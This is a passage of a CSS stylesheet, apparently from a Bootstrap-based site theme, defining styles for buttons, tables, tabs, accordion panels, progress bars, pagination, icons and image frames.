  transition: all .2s ease-out;
}

.img-thumbnail:hover>.bg-images {
  background: #fff;
  background: rgba(255, 255, 255, .7);
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.img-thumbnail .bg-images i {
  margin: 5px 0 0 5px;
}

.img-thumbnail .bg-images i:before {
  color: #fff;
  font-size: 20px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.img-thumbnail:hover .bg-images i:before {
  color: #000;
  font-size: 30px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

.img-thumbnail.img-rounded,
.img-thumbnail.img-rounded img,
.img-thumbnail.img-rounded .bg-images {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.img-thumbnail.img-circle,
.img-thumbnail.img-circle img,
.img-thumbnail.img-circle .bg-images {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}

.img-thumbnail.img-circle .bg-images i {
  margin: 17% 0 0 17%;
}

.img-thumbnail .bg-images i {
  margin: 9px 0 0 9px;
}

.fancybox-wrap {
  -webkit-overflow-scrolling: touch;
}

/* Video */
embed,
iframe,
object,
video,
audio {
  max-width: 100%;
}

.video-box {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  height: 0;
  margin-bottom: 22px;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
}

.video-box embed,
.video-box iframe,
.video-box object,
.video-box video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.video-box.html5 {
  height: auto;
  padding: 0;
}

.video-box.html5 .video-js {
  height: auto !important;
  line-height: 0;
  width: 100% !important;
}

.video-box.html5 .video-js .vjs-tech {
  height: auto;
  margin: 0;
  position: relative;
  width: 100%;
}

.video-box.html5 .vjs-default-skin {
  color: #fff;
}

.video-box.html5 .vjs-default-skin .vjs-play-progress,
.video-box.html5 .vjs-default-skin .vjs-volume-level {
  background-color: #555;
}

.video-box.html5 .vjs-default-skin .vjs-control-bar,
.video-box.html5 .vjs-default-skin .vjs-big-play-button {
  background: rgba(0, 0, 0, .8);
}

.video-box.html5 .vjs-default-skin .vjs-slider {
  background: rgba(0, 0, 0, .8);
}

/* Audio */
.audio-box audio {
  width: 100%;
}

/* Nav Bar */
.navbar-inverse .brand,
.navbar-inverse .nav>li>a {
  color: #7b7b7b;
  text-shadow: none;
}

/* Drop Down */
.dropdown-backdrop {
  position: static;
}

.btn-group .dropdown-toggle,
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.dropdown-menu {
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  min-width: 156px;
  padding: 0;
  z-index: 800;
}

.open>.dropdown-menu {
  -webkit-animation: fadeIn 0.4s;
  animation: fadeIn 0.4s;
}


/* Button */
.btn,
.btn:visited {
  background: #1e1e1e;
  border: 0 none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #fff;
  line-height: 22px;
  outline: none;
  padding: 9px 20px;
  text-shadow: none;
  filter: none;
  -webkit-transition:
    background .2s linear,
    color .2s linear;
  transition:
    background .2s linear,
    color .2s linear;
  white-space: normal;
}

.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled],
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background: #565656;
  *background: #565656;
  color: #fff;
  outline: none;
  -webkit-transition:
    background .2s linear,
    color .2s linear;
  transition:
    background .2s linear,
    color .2s linear;
}

.btn:active,
.btn.active,
.btn-group.open .btn.dropdown-toggle {
  background: #1e1e1e;
  background-color: rgba(30, 30, 30, .75);
  -webkit-box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  outline: none;
}

.btn-group.open .btn.dropdown-toggle {
  background: #1e1e1e;
  background-color: rgba(30, 30, 30, .75);
  -webkit-box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
  box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
}

.btn.btn-inverse,
.btn.btn-inverse:visited {
  background: #ccc;
  background: rgba(30, 30, 30, .3);
}

.btn.btn-inverse:hover,
.btn.btn-inverse:focus,
.btn.btn-inverse:active,
.btn.btn-inverse.active,
.btn.btn-inverse.disabled,
.btn.btn-inverse[disabled] {
  color: #efefef;
  background-color: #000;
}

.btn.btn-inverse:active,
.btn.btn-inverse.active,
.btn-group.open .btn.dropdown-toggle.btn-inverse {
  background-color: #ccc;
}

.btn.btn-primary,
.btn.btn-primary:visited {
  background: #037ac5;
}

.btn.btn-primary:hover,
.btn.btn-primary:focus,
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary.disabled,
.btn.btn-primary[disabled] {
  color: #ffffff;
  background-color: #048ce2;
}

.btn.btn-primary:active,
.btn.btn-primary.active,
.btn-group.open .btn.dropdown-toggle.btn-primary {
  background-color: #048ce2;
}

.btn.btn-warning,
.btn.btn-warning:visited {
  background: #f89406;
}

.btn.btn-warning:hover,
.btn.btn-warning:focus,
.btn.btn-warning:active,
.btn.btn-warning.active,
.btn.btn-warning.disabled,
.btn.btn-warning[disabled] {
  color: #ffffff;
  background-color: #fda425;
}

.btn.btn-warning:active,
.btn.btn-warning.active,
.btn-group.open .btn.dropdown-toggle.btn-warning {
  background-color: #fda425;
}

.btn.btn-danger,
.btn.btn-danger:visited {
  background: #c10841;
}

.btn.btn-danger:hover,
.btn.btn-danger:focus,
.btn.btn-danger:active,
.btn.btn-danger.active,
.btn.btn-danger.disabled,
.btn.btn-danger[disabled] {
  color: #ffffff;
  background-color: #d70a49;
}

.btn.btn-danger:active,
.btn.btn-danger.active,
.btn-group.open .btn.dropdown-toggle.btn-danger {
  background-color: #d70a49;
}

.btn.btn-success,
.btn.btn-success:visited {
  background: #738d00;
}

.btn.btn-success:hover,
.btn.btn-success:focus,
.btn.btn-success:active,
.btn.btn-success.active,
.btn.btn-success.disabled,
.btn.btn-success[disabled] {
  color: #ffffff;
  background-color: #8aa902;
}

.btn.btn-success:active,
.btn.btn-success.active,
.btn-group.open .btn.dropdown-toggle.btn-success {
  background-color: #8aa902;
}

.btn.btn-info,
.btn.btn-info:visited {
  background: #0098ca;
}

.btn.btn-info:hover,
.btn.btn-info:focus,
.btn.btn-info:active,
.btn.btn-info.active,
.btn.btn-info.disabled,
.btn.btn-info[disabled] {
  color: #ffffff;
  background-color: #02a9e0;
}

.btn.btn-info:active,
.btn.btn-info.active,
.btn-group.open .btn.dropdown-toggle.btn-info {
  background-color: #02a9e0;
}

.btn.btn-link,
.btn.btn-link:active,
.btn.btn-link[disabled] {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.btn.btn-link,
.btn.btn-link:visited {
  cursor: pointer;
  color: #2e5481;
}

.btn.btn-link:hover,
.btn.btn-link:focus {
  background: none;
  color: #2e5481;
  text-decoration: underline;
}

.btn.btn-link[disabled]:hover,
.btn.btn-link[disabled]:focus {
  opacity: .8;
  filter: alpha(opacity=80);
}

.btn.btn-red,
.btn.btn-red:visited {
  background: #ed093a;
}

.btn.btn-red:hover,
.btn.btn-red:focus,
.btn.btn-red:active,
.btn.btn-red.active,
.btn.btn-red.disabled,
.btn.btn-red[disabled] {
  color: #ffffff;
  background-color: #fb4c71;
}

.btn.btn-white,
.btn.btn-white:visited {
  background: #fff;
  color: #1e1e1e;
}

.btn.btn-white:hover,
.btn.btn-white:focus,
.btn.btn-white:active,
.btn.btn-white.active,
.btn.btn-white.disabled,
.btn.btn-white[disabled],
.btn-group.open .btn.dropdown-toggle.btn-white {
  color: #1e1e1e;
  background-color: #fff;
  background-color: rgba(255, 255, 255, .8);
}

.btn.disabled,
.btn[disabled] {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.btn.btn-border {
  background: none;
  border: 1px solid #1e1e1e;
  color: #1e1e1e;
  padding-top: 9px;
  padding-bottom: 9px;
}

.btn.btn-border .caret {
  color: #1e1e1e;
}

.btn.btn-border.btn-inverse,
.btn.btn-border.btn-inverse .caret {
  border-color: rgba(30, 30, 30, .3);
  color: rgba(30, 30, 30, .3);
}

.btn.btn-border.btn-primary,
.btn.btn-border.btn-primary .caret {
  border-color: #037ac5;
  color: #037ac5;
}

.btn.btn-border.btn-warning,
.btn.btn-border.btn-warning .caret {
  border-color: #f89406;
  color: #f89406;
}

.btn.btn-border.btn-danger,
.btn.btn-border.btn-danger .caret {
  border-color: #c10841;
  color: #c10841;
}

.btn.btn-border.btn-success,
.btn.btn-border.btn-success .caret {
  border-color: #738d00;
  color: #738d00;
}

.btn.btn-border.btn-info,
.btn.btn-border.btn-info .caret {
  border-color: #0098ca;
  color: #0098ca;
}

.btn.btn-border:hover,
.btn.btn-border:focus,
.btn.btn-border:active,
.btn.btn-border.active,
.btn.btn-border.disabled,
.btn.btn-border[disabled],
.btn-group.open .btn.dropdown-toggle.btn-border,
.btn.btn-border:hover .caret,
.btn.btn-border:focus .caret,
.btn.btn-border:active .caret,
.btn.btn-border.active .caret,
.btn.btn-border.disabled .caret,
.btn.btn-border[disabled] .caret,
.btn-group.open .btn.dropdown-toggle.btn-border .caret {
  color: #fff;
}

.btn-group>.btn:first-child {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}

.btn-group>.btn:last-child,
.btn-group>.dropdown-toggle {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}

.btn.btn-lg {
  font-size: 14px;
  padding: 16px 45px;
}

.btn.btn-sm {
  font-size: 12px;
  padding: 5px 15px;
}

.btn.btn-xs {
  font-size: 10px;
  padding: 2px 10px;
}

.btn-group>.btn:before,
.btn-group>.btn:after {
  border-left: 1px solid rgba(255, 255, 255, .2);
  bottom: 0;
  display: inline-block;
  content: "";
  left: 0;
  position: absolute;
  top: 0;
}

.btn-group>.btn.btn-border:before,
.btn-group>.btn.btn-border:after {
  display: none;
}

.btn-group>.btn:after {
  left: auto;
  right: 0;
}

.btn-group>.btn:first-child:before,
.btn-group>.btn:last-child:after,
.btn-group>.btn:only-of-type:after,
.btn-group>.btn:only-of-type:before {
  display: none;
}

.ladda-button {
  font-size: 100%;
}

.ladda-button[data-style=contract][data-loading] {
  width: 42px;
}

/* Tables */
.table {
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 22px;
  text-align: center;
}

th {
  text-align: center;
}

.table.text-left,
.table.text-left th:not(.text-center) {
  text-align: left;
}

.table.text-right,
.table.text-right th:not(.text-center) {
  text-align: right;
}

.table th,
.table td,
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
  border-top: 1px solid #e1e1e1;
  line-height: 18px;
  padding: 16px 10px 15px;
}

.table>thead>tr>th {
  border-bottom: 1px solid #e1e1e1;
  font-size: 13px;
}

.table-striped thead th {
  background-color: #f7f7f7;
}

.table-bordered {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
  border-bottom-width: 1px;
}

.table-hover tbody tr>td,
.table-hover tbody tr>th {
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.table-hover tbody tr:hover>td,
.table-hover tbody tr:hover>th {
  background-color: #fffdee;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
  padding: 4px 5px;
}

.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
  background-color: #f89406;
  color: #fff;
}

.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
  background-color: #738d00;
  color: #fff;
}

.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
  background-color: #c10841;
  color: #fff;
}

.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
  background-color: #0098ca;
  color: #fff;
}

/* Quotes */
blockquote {
  padding: 0 0 0 20px;
  margin: 0 0 22px;
  border-left: 2px solid #e1e1e1;
}

blockquote.pull-right {
  border-left: 0;
  border-right: 2px solid #e1e1e1;
  float: right;
  padding-left: 0;
  padding-right: 20px;
}

blockquote p {
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-style: italic;
  font-size: 16px;
  line-height: 1.625;
  margin-bottom: 0;
}

blockquote small {
  line-height: 26px;
}

/* Tabs */
.nav-tabs {
  margin-bottom: 0;
  margin-left: 0;
}

.nav-tabs>li>a {
  -webkit-border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  border-radius: 2px 2px 0 0;
  color: #1e1e1e;
  font-size: 12px;
  padding: 10px 20px 11px;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.nav>li>a:hover,
.nav>li>a:focus {
  background-color: #f7f7f7;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus {
  border-color: #f7f7f7 #f7f7f7 #e1e1e1;
}

.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus {
  border: 1px solid #e1e1e1;
  border-bottom-color: transparent;
  color: #1e1e1e;
  font-weight: bold;
}

.nav-tabs>.active.dropdown>a {
  z-index: 911;
}

.tab-content>.tab-pane,
.pill-content>.pill-pane {
  padding: 36px 0 0;
}

.tabs-left>.nav-tabs>li,
.tabs-right>.nav-tabs>li {
  float: none;
  margin: 0;
}

.tabs-left>.nav-tabs>li>a,
.tabs-right>.nav-tabs>li>a {
  min-width: 110px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left>.nav-tabs {
  border: 0 none;
  border-right: 1px solid #ddd;
  float: left;
  margin: 0 -1px 0 0;
}

.tabs-left>.nav-tabs>li>a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.tabs-left>.nav-tabs>li>a:hover,
.tabs-left>.nav-tabs>li>a:focus {
  border-color: #f7f7f7 #ddd #f7f7f7 #f7f7f7;
}

.tabs-left>.nav-tabs .active>a,
.tabs-left>.nav-tabs .active>a:hover,
.tabs-left>.nav-tabs .active>a:focus {
  border-color: #ddd transparent #ddd #ddd;
}

.tabs-left>.tab-content {
  border-left: 1px solid #ddd;
  margin: 0;
  overflow: auto;
}

.tabs-left>.tab-content>.tab-pane {
  padding: 0 0 0 20px;
}

.tabs-right>.nav-tabs {
  border: 0 none;
  border-left: 1px solid #ddd;
  float: right;
  margin: 0 0 0 -1px;
}

.tabs-right>.nav-tabs>li>a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}

.tabs-right>.nav-tabs>li>a:hover,
.tabs-right>.nav-tabs>li>a:focus {
  border-color: #f7f7f7 #f7f7f7 #f7f7f7 #ddd;
}

.tabs-right>.nav-tabs .active>a,
.tabs-right>.nav-tabs .active>a:hover,
.tabs-right>.nav-tabs .active>a:focus {
  border-color: #ddd #ddd #ddd transparent;
}

.tabs-right>.tab-content {
  border-right: 1px solid #ddd;
  margin: 0;
  overflow: auto;
}

.tabs-right>.tab-content>.tab-pane {
  padding: 0 20px 0 0;
}

/* Accordion */
.panel {
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 22px;
}

.panel-heading {
  padding: 9px 20px;
  border: 0 none;
  border-radius: 0;
}

.panel-footer {
  background-color: #e1e1e1;
  border-top: 1px solid #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.panel-title {
  font-size: 14px;
}

.panel-body {
  padding: 10px 20px;
}

.list-group-item {
  padding-left: 20px;
  padding-right: 20px;
}

.panel-primary {
  border-color: #037ac5;
}

.panel-success {
  border-color: #738d00;
}

.panel-info {
  border-color: #0098ca;
}

.panel-warning {
  border-color: #f89406;
}

.panel-danger {
  border-color: #c10841;
}

.panel-default>.panel-heading {
  background-color: #f2f2f2;
  color: #1e1e1e;
}

.panel-primary>.panel-heading {
  background-color: #037ac5;
  color: #fff;
}

.panel-success>.panel-heading {
  background-color: #738d00;
  color: #fff;
}

.panel-info>.panel-heading {
  background-color: #0098ca;
  color: #fff;
}

.panel-warning>.panel-heading {
  background-color: #f89406;
  color: #fff;
}

.panel-danger>.panel-heading {
  background-color: #c10841;
  color: #fff;
}

.panel-default {
  border-color: #e1e1e1;
}

.panel-default>.panel-heading {
  background-color: #e1e1e1;
}

.panel-group {
  margin-bottom: 22px;
}

.panel-group .panel {
  background-color: inherit;
  border: 0 none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.panel-group .panel .panel-heading {
  background-color: inherit;
  padding: 0;
  position: relative;
}

.panel-group .panel .panel-heading>.panel-title:before {
  background: #e1e1e1;
  background: rgba(255, 255, 255, .4);
  bottom: 0;
  content: "";
  display: block;
  left: 45px;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}

.panel-group .active.panel>.panel-heading>.panel-title:before {
  background: #444;
  background: rgba(255, 255, 255, .2);
}

.panel-group .panel .panel-heading>.panel-title>a {
  background-color: #f2f2f2;
  color: #1e1e1e;
  display: block;
  line-height: 22px;
  padding: 9px 9px 9px 60px;
  text-decoration: none;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.panel-group .panel .panel-heading>.panel-title>a:hover {
  background-color: #e9e9e9;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.panel-group .active.panel>.panel-heading>.panel-title>a,
.panel-group .active.panel>.panel-heading>.panel-title>a:hover {
  background-color: #1e1e1e;
  color: #fff;
  display: block;
  padding: 9px 9px 9px 60px;
  text-decoration: none;
}

.panel-group .panel .panel-heading>.panel-title>a:before,
.panel-group .panel .panel-heading>.panel-title>a:after {
  background: #1e1e1e;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 19px 0 0 15px;
  position: absolute;
  top: 0;
  width: 16px;
}

.panel-group .panel .panel-heading>.panel-title>a:after {
  height: 16px;
  margin: 12px 0 0 22px;
  width: 2px;
}

.panel-group .active.panel>.panel-heading>.panel-title>a:before,
.panel-group .active.panel>.panel-heading>.panel-title>a:after {
  background: #fff;
}

.panel-group .active.panel>.panel-heading>.panel-title>a:after {
  display: none;
}

.panel-group .panel-heading+.panel-collapse .panel-body {
  border-top: 0 none;
}

.panel-group .panel.e-hidden {
  margin: 0;
  overflow: hidden;
}

.panel-group>.panel-default>.panel-heading>.panel-title>a {
  background-color: #f2f2f2;
}

.panel-group>.panel-default>.panel-heading>.panel-title>a:hover {
  background-color: #e9e9e9;
}

.panel-group>.panel-primary>.panel-heading>.panel-title>a {
  background-color: #037ac5;
  color: #fff;
}

.panel-group>.panel-primary>.panel-heading>.panel-title>a:hover {
  background-color: rgba(3, 122, 197, .9);
  color: #fff;
}

.panel-group>.panel-success>.panel-heading>.panel-title>a {
  background-color: #738d00;
  color: #fff;
}

.panel-group>.panel-success>.panel-heading>.panel-title>a:hover {
  background-color: rgba(115, 141, 0, .9);
}

.panel-group>.panel-info>.panel-heading>.panel-title>a {
  background-color: #0098ca;
  color: #fff;
}

.panel-group>.panel-info>.panel-heading>.panel-title>a:hover {
  background-color: rgba(0, 152, 202, .9);
}

.panel-group>.panel-warning>.panel-heading>.panel-title>a {
  background-color: #f89406;
  color: #fff;
}

.panel-group>.panel-warning>.panel-heading>.panel-title>a:hover {
  background-color: rgba(248, 148, 6, .9);
}

.panel-group>.panel-danger>.panel-heading>.panel-title>a {
  background-color: #c10841;
  color: #fff;
}

.panel-group>.panel-danger>.panel-heading>.panel-title>a:hover {
  background-color: rgba(193, 8, 65, .9);
}

.panel-group>.panel-primary>.panel-heading>.panel-title>a:before,
.panel-group>.panel-primary>.panel-heading>.panel-title>a:after,
.panel-group>.panel-success>.panel-heading>.panel-title>a:before,
.panel-group>.panel-success>.panel-heading>.panel-title>a:after,
.panel-group>.panel-info>.panel-heading>.panel-title>a:before,
.panel-group>.panel-info>.panel-heading>.panel-title>a:after,
.panel-group>.panel-warning>.panel-heading>.panel-title>a:before,
.panel-group>.panel-warning>.panel-heading>.panel-title>a:after,
.panel-group>.panel-danger>.panel-heading>.panel-title>a:before,
.panel-group>.panel-danger>.panel-heading>.panel-title>a:after {
  background-color: #fff;
}

.panel-group.one-open .panel.active .panel-heading>.panel-title>a {
  cursor: default;
}

.panel-group .panel-body {
  padding: 10px 0 10px 1px;
}

.panel.panel-bg .panel-body {
  background: #f7f7f7;
  padding-left: 20px;
  padding-right: 20px;
}

/* Progress */
.progress {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  height: 40px;
}

.progress-bar {
  font-size: 14px;
  background: #1e1e1e;
  filter: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  line-height: 40px;
  text-align: left;
  text-indent: 10px;
  text-shadow: none;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.progress-bar-info {
  background-color: #0098ca;
}

.progress-bar-success {
  background-color: #738d00;
}

.progress-bar-warning {
  background-color: #f89406;
}

.progress-bar-danger {
  background-color: #c10841;
}

.progress.border-radius {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.progress[data-appear-progress-animation] .progress-bar {
  text-indent: -100%;
}

.progress.hover .progress-bar:hover {
  background: #1e1e1e;
}

.progress.hover .progress-bar-info:hover {
  background: #0098ca;
}

.progress.hover .progress-bar-success:hover {
  background: #738d00;
}

.progress.hover .progress-bar-warning:hover {
  background: #c09853;
}

.progress.hover .progress-bar-danger:hover {
  background: #c10841;
}

.progress-circular {
  position: relative;
  text-align: center;
}

.progress-circular>div {
  display: inline-block;
  vertical-align: top;
}

.progress-circular input.knob {
  border: 0 none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #7f7f7f;
  font-size: 0;
  font-style: italic;
  font-weight: normal !important;
}

/* Pagination */
.pagination {
  margin: 20px 0;
}

.pagination>li>a,
.pagination>li>span {
  background-color: #ccc;
  border: 0 none;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #fff;
  float: left;
  font-size: 12px;
  font-weight: bold;
  line-height: 24px;
  margin: 0 5px 0 0;
  min-width: 6px;
  padding: 0 9px;
  text-align: center;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.pagination>li>a:hover,
.pagination>li>a:hover {
  background-color: #1e1e1e;
  color: #fff;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>span:hover {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  color: #fff;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span,
.pagination>li:last-child>a,
.pagination>li:last-child>span {
  border-left-width: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  font-size: 15px;
  font-weight: normal;
}

.pagination>.disabled>span,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
  background-color: #ccc;
  color: #fff;
}

.pagination+.pagination-text {
  color: #999;
  font-size: 12px;
  float: right;
  line-height: 24px;
  vertical-align: top;
}

.pagination.pagination-lg>li>a,
.pagination.pagination-lg>li>span {
  font-size: 16px;
  line-height: 28px;
  padding: 4px 14px;
}

.pagination.pagination-sm>li>a,
.pagination.pagination-sm>li>span {
  font-size: 10px;
  line-height: 20px;
  padding: 0 7px;
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span,
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
  -webkit-border-top-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
  border-top-left-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  border-bottom-left-radius: 2px;
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span,
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  border-bottom-right-radius: 2px;
}

/* Icons */
.icon {
  background: none;
  color: #1e1e1e;
  display: inline-block;
  font-size: 20px;
  height: 32px;
  line-height: 32px;
  margin: 0 0 4px 0;
  text-align: center;
  text-decoration: none;
  vertical-align: top;
  width: 32px;
}

.icon.pull-left {
  float: left;
  margin-right: 10px;
}

.icon.pull-right {
  float: right;
  margin-left: 10px;
}

.icon.icon-24 {
  font-size: 14px;
  height: 24px;
  line-height: 24px;
  width: 24px;
}

.icon.icon-40 {
  font-size: 26px;
  height: 40px;
  line-height: 40px;
  width: 40px;
}

.icon.icon-60 {
  font-size: 32px;
  height: 60px;
  line-height: 60px;
  width: 60px;
}

.icon.icon-100 {
  font-size: 50px;
  height: 100px;
  line-height: 100px;
  width: 100px;
}

.icon .fa {
  width: 100%;
}

.icon.rounded {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.icon.circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.icon.border {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-width: 1px;
}

.sbtnf:before,
.sbtnf:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

/* Frames */
.frame {
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.frame>img {
  width: 100%;
}

.frame-padding {
  background: #fff;
  padding: 4px;
}

.frame-border {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.frame-shadow {
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .5);
  box-shadow: 0 0 15px rgba(0, 0, 0, .5);
}

[class*="frame-shadow"] {
  background: #fff;
  position: relative;
}

.frame-shadow-lifted:before,
.frame-shadow-lifted:after {
  bottom: 15px;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
  content: "";
  display: block;
  height: 20px;
  left: 10px;
  position: absolute;
  width: 50%;
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
  z-index: -1;
}

.frame-shadow-lifted:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}

.frame-shadow-perspective:before {
  bottom: 5px;
  -webkit-box-shadow: -80px 0 8px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: -80px 0 8px rgba(0, 0, 0, 0.4);
